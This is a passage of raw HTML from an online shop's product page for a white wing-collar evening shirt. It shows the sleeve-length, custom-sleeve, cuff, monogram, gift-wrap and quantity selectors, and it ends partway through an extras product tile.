<div id="sleeveLength" class="m-top-m m-sides-z m-bottom-s d-flex flex-align-center2 align-items-flex-center" data-id=sleeveLength>


<h5 class="label m-ends-z p-all-z p medium grey1 capitalize d-inline-block">
Choose sleeve length
</h5>

<span class="m-left-xs p grey1 lowercase attribute__measurement">(Inch)</span>































</div>





<a class="js-size-guide uppercase position-absolute bg-green1 white attribute__box-tip js-box-tip p-sides-xs font__secondary" style="display:none" rel="nofollow" href="/eu/sleeverecommendation.html" title="Regular length for your collar size">
Most popular
</a>









<ul role="radiogroup" aria-labelledby="sleeveLength" data-variation-attr-id="sleeveLength"
class="js-accessible-radiogroup  
notfit swatches d-flex flex-wrap js-flexbox-wrapper align-items-flex-end length attribute attribute__variants-swatches " >













<li aria-labelledby="sleeveLength-1 sleeveLength-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="32"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_32 tab-only-focus-style--outer sleeveLength  attribute__swatch--unselectable unselectable  2nd
tooltip attribute__swatch
sleeveLength

attribute__swatch--length-32
attribute__swatch--length-32


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="32" data-element-id="sleeveLength-1-FOL0167WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=FOL0167WHT&amp;dwvar_FOL0167WHT_sleeveLength=32&amp;dwvar_FOL0167WHT_cuffType=Double&amp;dwvar_FOL0167WHT_variation-fit=slim_fit ">

32

</div>
<span id="sleeveLength-1" aria-hidden="true" class="d-none">

32 sleeveLength


Currently out of stock

</span>

</li>











<li aria-labelledby="sleeveLength-2 sleeveLength-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="33"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_33 tab-only-focus-style--outer sleeveLength  attribute__swatch--available available  2nd
tooltip attribute__swatch
sleeveLength

attribute__swatch--length-33
attribute__swatch--length-33


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="33" data-element-id="sleeveLength-2-FOL0167WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=FOL0167WHT&amp;dwvar_FOL0167WHT_sleeveLength=33&amp;dwvar_FOL0167WHT_cuffType=Double&amp;dwvar_FOL0167WHT_variation-fit=slim_fit ">

33

</div>
<span id="sleeveLength-2" aria-hidden="true" class="d-none">

33 sleeveLength


</span>

</li>











<li aria-labelledby="sleeveLength-3 sleeveLength-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="34"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_34 tab-only-focus-style--outer sleeveLength  attribute__swatch--unselectable unselectable  2nd
tooltip attribute__swatch
sleeveLength

attribute__swatch--length-34
attribute__swatch--length-34


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="34" data-element-id="sleeveLength-3-FOL0167WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=FOL0167WHT&amp;dwvar_FOL0167WHT_sleeveLength=34&amp;dwvar_FOL0167WHT_cuffType=Double&amp;dwvar_FOL0167WHT_variation-fit=slim_fit ">

34

</div>
<span id="sleeveLength-3" aria-hidden="true" class="d-none">

34 sleeveLength


Currently out of stock

</span>

</li>











<li aria-labelledby="sleeveLength-4 sleeveLength-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="35"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_35 tab-only-focus-style--outer sleeveLength  attribute__swatch--unselectable unselectable  2nd
tooltip attribute__swatch
sleeveLength

attribute__swatch--length-35
attribute__swatch--length-35


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="35" data-element-id="sleeveLength-4-FOL0167WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=FOL0167WHT&amp;dwvar_FOL0167WHT_sleeveLength=35&amp;dwvar_FOL0167WHT_cuffType=Double&amp;dwvar_FOL0167WHT_variation-fit=slim_fit ">

35

</div>
<span id="sleeveLength-4" aria-hidden="true" class="d-none">

35 sleeveLength


Currently out of stock

</span>

</li>











<li aria-labelledby="sleeveLength-5 sleeveLength-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="36"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_36 tab-only-focus-style--outer sleeveLength  attribute__swatch--available available  2nd
tooltip attribute__swatch
sleeveLength

attribute__swatch--length-36
attribute__swatch--length-36


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="36" data-element-id="sleeveLength-5-FOL0167WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=FOL0167WHT&amp;dwvar_FOL0167WHT_sleeveLength=36&amp;dwvar_FOL0167WHT_cuffType=Double&amp;dwvar_FOL0167WHT_variation-fit=slim_fit ">

36

</div>
<span id="sleeveLength-5" aria-hidden="true" class="d-none">

36 sleeveLength


</span>

</li>











<li aria-labelledby="sleeveLength-6 sleeveLength-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="37"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_37 tab-only-focus-style--outer sleeveLength  attribute__swatch--unselectable unselectable  2nd
tooltip attribute__swatch
sleeveLength

attribute__swatch--length-37
attribute__swatch--length-37


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="37" data-element-id="sleeveLength-6-FOL0167WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=FOL0167WHT&amp;dwvar_FOL0167WHT_sleeveLength=37&amp;dwvar_FOL0167WHT_cuffType=Double&amp;dwvar_FOL0167WHT_variation-fit=slim_fit ">

37

</div>
<span id="sleeveLength-6" aria-hidden="true" class="d-none">

37 sleeveLength


Currently out of stock

</span>

</li>











<li aria-labelledby="sleeveLength-7 sleeveLength-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="38"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_38 tab-only-focus-style--outer sleeveLength  attribute__swatch--unselectable unselectable  2nd
tooltip attribute__swatch attribute__swatch--last
sleeveLength

attribute__swatch--length-38
attribute__swatch--length-38


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="38" data-element-id="sleeveLength-7-FOL0167WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=FOL0167WHT&amp;dwvar_FOL0167WHT_sleeveLength=38&amp;dwvar_FOL0167WHT_cuffType=Double&amp;dwvar_FOL0167WHT_variation-fit=slim_fit ">

38

</div>
<span id="sleeveLength-7" aria-hidden="true" class="d-none">

38 sleeveLength


Currently out of stock

</span>

</li>


</ul>

























<div
class="js-option-wrapper
length
attribute__swatch-wrapper
float-left
custom-length__button"
>
<div
class="tab-only-focus-style--outer
js-option-swatch
option-swatch
tab-only-focus-style--outer
attribute__swatch attribute__swatch--option
attribute__swatch--option-ontop
"
>
<a
class="keyboard-focus-outline
js-custom-sleeve-option
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
capitalize
attribute__swatch-link--cursor
attribute__swatch-link--option"
role="button"
tabindex="0"
aria-expanded="false"
data-title="Custom Sleeve Length(&euro;14.95)"
data-price="&euro;14.95">
Custom Sleeve Length

&#40;&#8364;14.95&#41;

<span class="js-arrow js-arrow-down"></span>
</a>
<input type="hidden" name="sleevePrice" id="sleevePrice" value="14.95" />
<input type="hidden" name="sleeveAdded" id="sleeveAdded" value="" />
</div>
<div class="js-custom-sleeve-option-values attribute__swatch-values p-sides-s js-accessible-radiogroup">



















<span
aria-label="29 Custom Sleeve Length"
role="radio"
aria-checked="false"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
>
<div
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch
"
data-element-id='custom-option'
data-value="29"
data-option="customSleeveLengthOption"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=FOL0167WHT&amp;dwvar_FOL0167WHT_sleeveLength=33&amp;dwvar_FOL0167WHT_cuffType=Double&amp;dwvar_FOL0167WHT_variation-fit=slim_fit&amp;dwopt_FOL0167WHT_customSleeveLengthOption=29"
>
29
</div>
</span>










<span
aria-label="29.5 Custom Sleeve Length"
role="radio"
aria-checked="false"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
>
<div
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch
"
data-element-id='custom-option'
data-value="29.5"
data-option="customSleeveLengthOption"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=FOL0167WHT&amp;dwvar_FOL0167WHT_sleeveLength=33&amp;dwvar_FOL0167WHT_cuffType=Double&amp;dwvar_FOL0167WHT_variation-fit=slim_fit&amp;dwopt_FOL0167WHT_customSleeveLengthOption=29.5"
>
29.5
</div>
</span>










<span
aria-label="30 Custom Sleeve Length"
role="radio"
aria-checked="false"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
>
<div
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch
"
data-element-id='custom-option'
data-value="30"
data-option="customSleeveLengthOption"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=FOL0167WHT&amp;dwvar_FOL0167WHT_sleeveLength=33&amp;dwvar_FOL0167WHT_cuffType=Double&amp;dwvar_FOL0167WHT_variation-fit=slim_fit&amp;dwopt_FOL0167WHT_customSleeveLengthOption=30"
>
30
</div>
</span>










<span
aria-label="30.5 Custom Sleeve Length"
role="radio"
aria-checked="false"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
>
<div
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch
"
data-element-id='custom-option'
data-value="30.5"
data-option="customSleeveLengthOption"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=FOL0167WHT&amp;dwvar_FOL0167WHT_sleeveLength=33&amp;dwvar_FOL0167WHT_cuffType=Double&amp;dwvar_FOL0167WHT_variation-fit=slim_fit&amp;dwopt_FOL0167WHT_customSleeveLengthOption=30.5"
>
30.5
</div>
</span>










<span
aria-label="31 Custom Sleeve Length"
role="radio"
aria-checked="false"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
>
<div
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch
"
data-element-id='custom-option'
data-value="31"
data-option="customSleeveLengthOption"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=FOL0167WHT&amp;dwvar_FOL0167WHT_sleeveLength=33&amp;dwvar_FOL0167WHT_cuffType=Double&amp;dwvar_FOL0167WHT_variation-fit=slim_fit&amp;dwopt_FOL0167WHT_customSleeveLengthOption=31"
>
31
</div>
</span>










<span
aria-label="31.5 Custom Sleeve Length"
role="radio"
aria-checked="false"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
>
<div
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch
"
data-element-id='custom-option'
data-value="31.5"
data-option="customSleeveLengthOption"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=FOL0167WHT&amp;dwvar_FOL0167WHT_sleeveLength=33&amp;dwvar_FOL0167WHT_cuffType=Double&amp;dwvar_FOL0167WHT_variation-fit=slim_fit&amp;dwopt_FOL0167WHT_customSleeveLengthOption=31.5"
>
31.5
</div>
</span>










<span
aria-label="32 Custom Sleeve Length"
role="radio"
aria-checked="false"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
>
<div
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch
"
data-element-id='custom-option'
data-value="32"
data-option="customSleeveLengthOption"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=FOL0167WHT&amp;dwvar_FOL0167WHT_sleeveLength=33&amp;dwvar_FOL0167WHT_cuffType=Double&amp;dwvar_FOL0167WHT_variation-fit=slim_fit&amp;dwopt_FOL0167WHT_customSleeveLengthOption=32"
>
32
</div>
</span>










<span
aria-label="32.5 Custom Sleeve Length"
role="radio"
aria-checked="false"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
>
<div
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch
"
data-element-id='custom-option'
data-value="32.5"
data-option="customSleeveLengthOption"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=FOL0167WHT&amp;dwvar_FOL0167WHT_sleeveLength=33&amp;dwvar_FOL0167WHT_cuffType=Double&amp;dwvar_FOL0167WHT_variation-fit=slim_fit&amp;dwopt_FOL0167WHT_customSleeveLengthOption=32.5"
>
32.5
</div>
</span>














<span
aria-label="33.5 Custom Sleeve Length"
role="radio"
aria-checked="false"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
>
<div
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch
"
data-element-id='custom-option'
data-value="33.5"
data-option="customSleeveLengthOption"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=FOL0167WHT&amp;dwvar_FOL0167WHT_sleeveLength=36&amp;dwvar_FOL0167WHT_cuffType=Double&amp;dwvar_FOL0167WHT_variation-fit=slim_fit&amp;dwopt_FOL0167WHT_customSleeveLengthOption=33.5"
>
33.5
</div>
</span>










<span
aria-label="34 Custom Sleeve Length"
role="radio"
aria-checked="false"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
>
<div
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch
"
data-element-id='custom-option'
data-value="34"
data-option="customSleeveLengthOption"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=FOL0167WHT&amp;dwvar_FOL0167WHT_sleeveLength=36&amp;dwvar_FOL0167WHT_cuffType=Double&amp;dwvar_FOL0167WHT_variation-fit=slim_fit&amp;dwopt_FOL0167WHT_customSleeveLengthOption=34"
>
34
</div>
</span>










<span
aria-label="34.5 Custom Sleeve Length"
role="radio"
aria-checked="false"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
>
<div
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch
"
data-element-id='custom-option'
data-value="34.5"
data-option="customSleeveLengthOption"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=FOL0167WHT&amp;dwvar_FOL0167WHT_sleeveLength=36&amp;dwvar_FOL0167WHT_cuffType=Double&amp;dwvar_FOL0167WHT_variation-fit=slim_fit&amp;dwopt_FOL0167WHT_customSleeveLengthOption=34.5"
>
34.5
</div>
</span>










<span
aria-label="35 Custom Sleeve Length"
role="radio"
aria-checked="false"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
>
<div
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch
"
data-element-id='custom-option'
data-value="35"
data-option="customSleeveLengthOption"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=FOL0167WHT&amp;dwvar_FOL0167WHT_sleeveLength=36&amp;dwvar_FOL0167WHT_cuffType=Double&amp;dwvar_FOL0167WHT_variation-fit=slim_fit&amp;dwopt_FOL0167WHT_customSleeveLengthOption=35"
>
35
</div>
</span>










<span
aria-label="35.5 Custom Sleeve Length"
role="radio"
aria-checked="false"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
>
<div
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch
"
data-element-id='custom-option'
data-value="35.5"
data-option="customSleeveLengthOption"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=FOL0167WHT&amp;dwvar_FOL0167WHT_sleeveLength=36&amp;dwvar_FOL0167WHT_cuffType=Double&amp;dwvar_FOL0167WHT_variation-fit=slim_fit&amp;dwopt_FOL0167WHT_customSleeveLengthOption=35.5"
>
35.5
</div>
</span>




















<div
class="shortening-description
js-shortening-description
attribute__description
p
d-inline-block
m-ends-s
m-sides-z
col-100
text-transform-none
text-left"
>
<span class="shortening-description--note">
Please Note:
</span>
<ul class="shortening-description--list m-top-s p-top-xs">
<li class="p-left-xs p-bottom-xs">
Allow up to 4 additional working days for delivery
</li>
<li class="p-left-xs">
Personalising your garment means you will be unable to return it for a refund or exchange
</li>
</ul>
</div>
</div>
</div>



















<div id="sleeveLength-attribute-error" class="value attribute__error bold" data-error-msg="Please choose a sleeve length">

</div>










</div>
</li>




<li class="attribute attribute__variants-group">
<div class="js-variation-attribute position-relative attribute redborder select-group"
data-variationname="cuff type"
data-var-attr-id="cuffType" >


<div id="cuffType" class="m-top-m m-sides-z m-bottom-s d-flex flex-align-center2 align-items-flex-center" data-id=cuffType>


<h5 class="label m-ends-z p-all-z p medium grey1 capitalize d-inline-block">
Choose cuff type
</h5>




















<svg class="m-left-s position-relative icon-tick-sharp" style="width:16px" viewbox="0 0 11 12"  aria-label="">


























































































<path d="M10.4001 0.584839C10.4001 0.584839 6.4101 7.66484 5.1401 11.4148C4.6601 10.5348 1.3401 6.66484 0.600098 5.97484L1.5401 5.71484L2.2201 5.53484C2.5001 5.79484 4.2901 7.83484 4.8801 8.43484C5.8301 6.33484 8.6001 0.584839 8.6001 0.584839" fill="#116A60"/>




</svg>




</div>











<ul role="radiogroup" aria-labelledby="cuffType" data-variation-attr-id="cuffType"
class="js-accessible-radiogroup  
notfit swatches d-flex flex-wrap js-flexbox-wrapper align-items-flex-end cufftype attribute attribute__variants-swatches " >













<input type="hidden" name="defaultCuffAdded" id="defaultCuffAdded" value="Double cuff"/>






<li aria-labelledby="cuffType-1 cuffType-attribute-error"
role="radio"
tabindex="0"

aria-checked="true"
data-variation-val-id="Double"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_double tab-only-focus-style--outer cuffType  attribute__swatch--selected selected  1st
tooltip attribute__swatch attribute__swatch--last
cuffType

attribute__swatch--cufftype-double
attribute__swatch--cufftype-double cuff
attribute__swatch-large

"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="Double cuff" data-element-id="cuffType-1-FOL0167WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=FOL0167WHT&amp;dwvar_FOL0167WHT_cuffType=&amp;dwvar_FOL0167WHT_variation-fit=slim_fit ">

Double (for cufflinks)

</div>
<span id="cuffType-1" aria-hidden="true" class="d-none">

Double cuff cuffType


</span>

</li>


</ul>









<div id="cuffType-attribute-error" class="value attribute__error bold" data-error-msg="Please choose a cuff type">

</div>










</div>
</li>

</ul>
</div>

<div class="add-to-cart__sticky-panel js-add-to-cart-sticky-panel position-fixed right-z bg-white p-sides-m mls-p-sides-xl p-top-s d-none">
<div class="m-bottom-s add-to-cart__product-info grey1 d-flex flex-justify-space-between">
<span class="ellipsis d-inline-block">
Wing Collar Marcella Bib Evening Shirt - White
</span>
<span class="d-inline-block add-to-cart__product-price m-left-xs">


€49.95


</span>
</div>
<button type="button" title="Add to bag" class="js-add-to-cart-sticky-button button col-100 button__primary--2 m-bottom-s">
Add to bag
</button>
</div>
























<div class="product-options attribute__variants-group col-100">


























<div class="pdp-title-container position-relative overflow-hidden m-top-z">
<h5 id="alterations-label" class="label m-ends-z attribute__label p medium grey1 d-block col-100 p-top-l p-sides-z p-bottom-s">
<span>Alterations <span class="regular">(Optional)</span></span>
</h5>
</div>

<div role="group" aria-labelledby="alterations-label" class="product-options__variations d-flex flex-wrap">

<div aria-hidden="true" class="visually-hidden">
<span class="label">
Monogram Font:
</span>



<span class="value">
<select tabindex="-1" id="dwopt_FOL0167WHT_otpMonogramFont" name="dwopt_FOL0167WHT_otpMonogramFont" class="product-option input-select otpMonogramFont  ">





<option value="NA" selected="selected" >
NA
</option>



<option value="brushscript"  >
Brush Script
</option>



<option value="circle"  >
Circle
</option>



<option value="clarendon"  >
Clarendon
</option>



<option value="diamond"  >
Diamond
</option>



<option value="oldenglish"  >
Old English
</option>



<option value="romanblock"  >
Roman Block
</option>



<option value="sportsscript"  >
Sport Script
</option>

</select>
</span>
</div>



<div aria-hidden="true" class="visually-hidden">
<span class="label">
Custom sleeve length &#40;inch&#41;:
</span>



<span class="value">
<select tabindex="-1" id="dwopt_FOL0167WHT_customSleeveLengthOption" name="dwopt_FOL0167WHT_customSleeveLengthOption" class="product-option input-select customSleeveLengthOption  ">





<option value="0" selected="selected" >
0
</option>



<option value="28"  >
28
</option>



<option value="28.5"  >
28.5
</option>



<option value="29"  >
29
</option>



<option value="29.5"  >
29.5
</option>



<option value="30"  >
30
</option>



<option value="30.5"  >
30.5
</option>



<option value="31"  >
31
</option>



<option value="31.5"  >
31.5
</option>



<option value="32"  >
32
</option>



<option value="32.5"  >
32.5
</option>



<option value="33"  >
33
</option>



<option value="33.5"  >
33.5
</option>



<option value="34"  >
34
</option>



<option value="34.5"  >
34.5
</option>



<option value="35"  >
35
</option>



<option value="35.5"  >
35.5
</option>



<option value="36"  >
36
</option>



<option value="36.5"  >
36.5
</option>



<option value="37"  >
37
</option>



<option value="37.5"  >
37.5
</option>

</select>
</span>
</div>



<div aria-hidden="true" class="visually-hidden">
<span class="label">
Monogram option:
</span>



<span class="value">
<select tabindex="-1" id="dwopt_FOL0167WHT_monogramingOption" name="dwopt_FOL0167WHT_monogramingOption" class="product-option input-select monogramingOption js-monogrammingselect ">





<option value="NO" selected="selected" >
Monogram
</option>



<option value="YES"  >
Monogram
</option>

</select>
</span>
</div>

<div class="customise m-bottom-xs mps-m-bottom-z">








<div class="attribute__swatch attribute__swatch--option monogramming__block">

<a data-href="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/ProductOptions-Monogram?currentPocketValue=&amp;change=false&amp;pocketIncluded=no&amp;pid=FOL0167WHT" data-option-id="monogramingOption" class="js-monogramming-option keyboard-focus-outline js-accessibility-return monogramming-option attribute__swatch-link attribute__swatch-link--option "
role="button" aria-selected="false" aria-pressed="false" tabindex="0"
data-title="Add your monogram (+&euro;14.95)" data-price="&euro;14.95"
data-link="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=FOL0167WHT&amp;dwvar_FOL0167WHT_variation-fit=slim_fit&amp;dwvar_FOL0167WHT_collarSize=&amp;dwvar_FOL0167WHT_sleeveLength=&amp;dwvar_FOL0167WHT_cuffType=Double&amp;dwopt_FOL0167WHT_monogramingOption=YES&amp;">
<div>
Monogram <span class="d-inline-block">(&#8364;14.95)</span>
</div>
</a>
<input type="hidden" name="monogramPrice" id="monogramPrice" value="14.95" />

<input type="hidden" name="monogramAdded" id="monogramAdded" value="null"/>
</div>




</div>



<div aria-hidden="true" class="visually-hidden">
<span class="label">
Monogram Colour:
</span>



<span class="value">
<select tabindex="-1" id="dwopt_FOL0167WHT_otpMonogramColour" name="dwopt_FOL0167WHT_otpMonogramColour" class="product-option input-select otpMonogramColour  ">





<option value="NA" selected="selected" >
NA
</option>



<option value="yellow"  >
Yellow
</option>



<option value="black"  >
Black
</option>



<option value="burgundy"  >
Burgundy
</option>



<option value="purple"  >
Purple
</option>



<option value="navy"  >
Navy
</option>



<option value="pink"  >
Pink
</option>



<option value="white"  >
White
</option>



<option value="royalblue"  >
Royal Blue
</option>



<option value="lightblue"  >
Light Blue
</option>



<option value="racinggreen"  >
Racing Green
</option>



<option value="red"  >
Red
</option>



<option value="grey"  >
Grey
</option>

</select>
</span>
</div>



<div aria-hidden="true" class="visually-hidden">
<span class="label">
Gift wrapping:
</span>



<span class="value">
<select tabindex="-1" id="dwopt_FOL0167WHT_giftwrappingOption" name="dwopt_FOL0167WHT_giftwrappingOption" class="product-option input-select giftwrappingOption  ">





<option value="NO" selected="selected" >
NO
</option>



<option value="giftBox"  >
Gift box
</option>

</select>
</span>
</div>



<div aria-hidden="true" class="visually-hidden">
<span class="label">
Monogram Location:
</span>



<span class="value">
<select tabindex="-1" id="dwopt_FOL0167WHT_otpMonogramLocation" name="dwopt_FOL0167WHT_otpMonogramLocation" class="product-option input-select otpMonogramLocation  ">





<option value="NA" selected="selected" >
NA
</option>



<option value="chestposition"  >
Chest &#40;left side&#41;
</option>



<option value="cuffcentreposition"  >
Cuff Centre
</option>



<option value="cuffabovewatchposition"  >
Cuff Above Watch
</option>



<option value="cuffbelowlinkposition"  >
Cuff Below Link
</option>



<option value="abovepocketposition"  >
Above Pocket
</option>



<option value="pocketposition"  >
Pocket
</option>

</select>
</span>
</div>



</div>












<div class="js-monogrammingresult " tabindex="-1">
<div class="js-monogram-selection font__secondary p">





</div>
</div>









</div>





<div class="pdp-main__quantity m-top-m col-100 ">

<div class="d-flex pdp-main__quantity-container m-ends-m">
<div class="pdp-main__quantity-label">
<label id="FOL0167WHT-label" class="position-relative attribute__label p grey1 d-block col-100 p-all-z attribute__label--inline">
<h5 class="m-all-z label p-all-z p medium grey1 d-block capitalize">


Quantity:


</h5>
</label>

</div>

<div class="pdp-main__quantity-select d-flex position-relative">





























































<select class="js-select2 pdp-main__quantity-select__select js-qty select2-selection--quantity p"  id="FOL0167WHT" name="Quantity" data-uuid="" data-tracking="cart-quantity-selector" data-tracking-custom-value="" data-tracking-custom-source="Basket Quantity" aria-labelledby="FOL0167WHT-label"data-settings=null>




<option value="1" class="selected select2-dropdown--quantity"  selected data-tracking="${dataTracking}-value" >1</option>


<option value="2" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >2</option>


<option value="3" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >3</option>


<option value="4" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >4</option>


<option value="5" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >5</option>


<option value="6" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >6</option>


<option value="7" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >7</option>


<option value="8" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >8</option>


<option value="9" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >9</option>


<option value="10" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >10</option>

</select>




</div>

<div class="grey1 text-right shirt-summary p-all-z d-inline-block">
<p class="price d-block text-left line-height-normal m-all-z">
<span class="f terminal js-showonminicart-price">


€49.95


</span>
</p>
</div>
</div>

</div>



</div>


                
            

            
            

            
            

            
            

            
            
                
                
                    
                    
                
                
            
        </div>

        
        <input type="hidden" name="pid" id="pid" class="js-pid" value="FOL0167WHT" />
        <input type="hidden" name="masterpid" id="masterpid" class="js-masterpid"  value="FOL0167WHT" />
        <input type="hidden" name="ups" id="ups" value="false" />
        <input type="hidden" name="cartAction" id="cartAction" value="update" />
        <input type="hidden" id="addToCartErrorMessage" name="addToCartErrorMessage" value="Please make your selections above" />
        
            <input type="hidden" name="uuid" id="uuid" value="" />
        
        
        
        
            <input type="hidden" name="pageid" id="pageid" value="product"/>
        
        
        
    </form>

    
    

        
        
            

















<div class="m-bottom-m pdp-addons js-pdpaddons-wrapper position-relative bordered-box-grey3 p-top-s p-ends-m p-sides-m mps-p-sides-m mls-p-sides-l col-100 align-center">

<span class="pdp-addons__title position-absolute bg-white p bold grey1 d-block p-sides-xs m-bottom-xs position-relative">
Extras &#40;optional&#41;
</span>


<div class="pdp-addons__products position-relative js-pdp-addons-slick">












































<div class="position-relative product-tile js-product-tile-container js-product-tile-quickview quickview overflow-hidden d-flex p-right-m" data-prod-id="TIP0020WHT" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden col-33 p-top-xs">












































































<a tabindex="0"
notranslate
class=" js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
